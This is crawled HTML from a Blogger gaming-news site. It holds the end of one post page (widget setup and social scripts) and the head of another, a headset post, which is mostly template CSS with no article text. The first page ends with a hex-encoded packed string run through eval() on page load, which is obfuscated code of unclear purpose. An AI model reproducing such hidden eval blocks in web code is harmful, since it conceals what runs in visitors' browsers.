72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4R21R3iKChefYv1zMHCtCsbeD_DQ:1769388556485';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/5388397995576978175/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5388397995576978175', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcKJ3PtC8BrQEgkd1AgLzp8vOJbAQPTB2zgvnNp4ikHwpC_KQR63E40wBXqFS8Pzv5nH5pjKMd27hji_vSKVpRGJIYaSsZqKnWKIchquRVdTf2caKGjjI4jrjrT0orgAVALoVyjo09PQ/s72-c/WCG2019_games.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcKJ3PtC8BrQEgkd1AgLzp8vOJbAQPTB2zgvnNp4ikHwpC_KQR63E40wBXqFS8Pzv5nH5pjKMd27hji_vSKVpRGJIYaSsZqKnWKIchquRVdTf2caKGjjI4jrjrT0orgAVALoVyjo09PQ/s640/WCG2019_games.jpg', 'pageName': 'WCG 2019 Xi\u2019an Official Games and  Tournament Schedule Released', 'pageTitle': 'Gaming News 24h: WCG 2019 Xi\u2019an Official Games and  Tournament Schedule Released', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'WCG 2019 Xi\u2019an Official Games and  Tournament Schedule Released', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcKJ3PtC8BrQEgkd1AgLzp8vOJbAQPTB2zgvnNp4ikHwpC_KQR63E40wBXqFS8Pzv5nH5pjKMd27hji_vSKVpRGJIYaSsZqKnWKIchquRVdTf2caKGjjI4jrjrT0orgAVALoVyjo09PQ/s640/WCG2019_games.jpg', 'url': 'https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5388397995576978175}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY79ggm3p6OlwIGAyIcD2TRRVdLv8g:1769388556485', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html
body_size: 46174
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/6108841356281602840/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmlrY_BYT9A1g8WXDFNT_eRn02KT7htW_Iza4Fxk3GyPZld5NErTBE11N45reJWu_qJrYdf3wsMn6UOmJugBd8vKuwDBtOFI6cudBbGp-WRY8zc-77-T_kDA7eLrbX9T5kzmGQisiMAA/s640/VS2865_Nighthawk_Chat_Headset_Lifestyle3_RGB_72DPI.png' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html' property='og:url'/>
<meta content='Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmlrY_BYT9A1g8WXDFNT_eRn02KT7htW_Iza4Fxk3GyPZld5NErTBE11N45reJWu_qJrYdf3wsMn6UOmJugBd8vKuwDBtOFI6cudBbGp-WRY8zc-77-T_kDA7eLrbX9T5kzmGQisiMAA/w1200-h630-p-k-no-nu/VS2865_Nighthawk_Chat_Headset_Lifestyle3_RGB_72DPI.png' property='og:image'/>
<title>
Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmlrY_BYT9A1g8WXDFNT_eRn02KT7htW_Iza4Fxk3GyPZld5NErTBE11N45reJWu_qJrYdf3wsMn6UOmJugBd8vKuwDBtOFI6cudBbGp-WRY8zc-77-T_kDA7eLrbX9T5kzmGQisiMAA/s640/VS2865_Nighthawk_Chat_Headset_Lifestyle3_RGB_72DPI.png' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmlrY_BYT9A1g8WXDFNT_eRn02KT7htW_Iza4Fxk3GyPZld5NErTBE11N45reJWu_qJrYdf3wsMn6UOmJugBd8vKuwDBtOFI6cudBbGp-WRY8zc-77-T_kDA7eLrbX9T5kzmGQisiMAA/s640/VS2865_Nighthawk_Chat_Headset_Lifestyle3_RGB_72DPI.png' name='twitter:image'/>
<meta content='Venom Goes Solo, Launching Into 2019 With the Nighthawk Chat Gaming Headset' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
